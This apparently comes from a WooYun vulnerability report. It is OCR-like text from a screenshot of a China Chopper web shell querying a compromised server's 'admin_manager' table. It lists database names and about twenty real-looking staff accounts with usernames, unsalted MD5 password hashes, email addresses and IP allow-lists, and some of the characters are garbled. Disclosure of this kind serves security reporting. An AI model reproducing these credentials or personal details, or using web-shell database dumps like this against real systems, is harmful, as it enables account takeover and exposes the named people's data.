 219.238.150.151 219.238.150.151 219.238.150.151
配置 SELECT * FROM admin_manager ORDER BY 1 DESC 执行 星期日 2015-07-05 五月二十
执行成功!返回69行
information_schema
admin
canna
cms
count
discuz
dz
eben_store
ebencms
ecshop
gateway
oauth_db
passport
ucenter
uchome
mid name pwd email state register_date lastlogin_date ip allow_ip tel
81 xueborui 66b38bf62a30da39fc10cacda8d4e1e4 xueborui@eben.cn 1 1350011136 1375070741 124.127.133.10 0.0.0.0/0.0.0.0; --
80 zhenglei 4297f44b13955235245b2497399d7a93 zhenglei@eben.cn 1 1341206949 1388392734 124.127.133.10 0.0.0.0/0.0.0.0; --
78 mumayi 5f5c7ad124ab0c834426096fbc091a7f mumayi_cp@eben.cn 1 1338177349 1338177349 124.65.197.18 --
77 tianjingtao1 4297f44b13955235245b2497399d7a93 tianjingtao1@eben.cn 1 1337766181 1338275082 124.127.133.10 124.127.133.10/255.255.0.0;124.65.197.18/255.2... --
76 ?球?? bb49f226bf2b2d4e592580bd0f0e14b8 ad@huanqiu.com 1 1333611745 1333611745 124.65.197.18 --
75 zhoushuai e10adc3949ba59abbe56e057f20f883e zhoushuai@eben.cn 1 1330673676 1435914954 124.127.133.10 218.107.133.0/255.255.0.0;211.154.4.0/255.255.... --
74 hukejia 4297f44b13955235245b2497399d7a93 hukejia@eben.cn 1 1325834559 1332743691 124.127.133.10 0.0.0.0/0.0.0.0 --
73 yangchengzheng 660a22c6402f54e64b5b4935bf0f2a95 yangchangzheng@eben.cn 1 1325834538 1331612101 124.127.133.10 0.0.0.0/0.0.0.0 --
72 liuke f2cb5863c273391497fd25423f9700e7 liuke@eben.cn 1 1314944829 1333938488 221.122.120.10 124.127.133.10/255.255.0.0;124.65.197.18/255.2... --
71 lvxiaolu e10adc3949ba59abbe56e057f20f883e lvxiaolu@eben.cn 1 1314673319 1349590402 221.122.120.10 124.127.133.10/255.255.0.0;124.65.197.18/255.2... --
70 wutao e10adc3949ba59abbe56e057f20f883e wutao@eben.cn 1 1309153772 1310007149 221.122.120.10 124.127.133.10/255.255.0.0;124.65.197.18/255.2... --
69 zhufei 76a484bceb63499857628ce557cd58ad zhufei@eben.cn 0 1306208961 1325126213 221.122.120.10 124.127.133.10/255.255.0.0;124.65.197.18/255.2... --
68 lijian de1b2a7baf7850243db71c4abd4e5a39 lijian@eben.cn 1 1304589681 1411098301 221.122.120.10 218.107.133.0/255.255.0.0;124.65.197.18/255.25... --
67 liugao 46f94c8de14fb36680850768ff1b7f2a liugao@eben.cn 1 1298866011 1373854021 221.122.120.10 0.0.0.0/0.0.0.0 --
66 yuanxiaoying 46f94c8de14fb36680850768ff1b7f2a yuanxiaoying@eben.cn 1 1297823772 1348739122 221.122.120.10 124.127.133.10/255.255.0.0;124.65.197.18/255.2... --
65 lixiuxiu e10adc3949ba59abbe56e057f20f883e lixiuxiu@eben.cn 1 1292483924 1343185726 221.122.120.10 124.127.133.10/255.255.0.0;124.65.197.18/255.2... --
64 河北出版集? e10adc3949ba59abbe56e057f20f883e hbcb@eben.cn 1 1292406676 1292406676 221.122.120.10 --
63 yaoqixin befb340b77722d046d3aed8fb4cec03e yaoqixin@eben.cn 0 1291860681 1301738871 221.122.120.10 124.127.133.10/255.255.0.0;124.65.197.18/255.2... --
62 zhangzhongrong 46f94c8de14fb36680850768ff1b7f2a zhangzhongrong@eben.cn 0 1291702693 1310111478 221.122.120.10 124.127.133.10/255.255.0.0;124.65.197.18/255.2... --
站点类别
默认类别
Type1
日程提醒
65%
6.5K/s
48.9K/s
菜刀@2013/12/15
www.wooyun.org